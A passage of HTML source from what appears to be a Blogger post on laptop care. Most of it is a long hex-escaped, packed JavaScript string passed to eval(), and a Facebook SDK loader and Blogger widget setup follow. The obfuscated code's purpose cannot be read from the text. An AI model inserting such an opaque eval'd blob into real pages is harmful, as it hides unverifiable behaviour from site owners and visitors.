x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5F_CgyAXMcvzCRX7wz3AN-Fsxb1Q:1768635562255';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/04/laptop-care-guide.html','5340497769688560877');
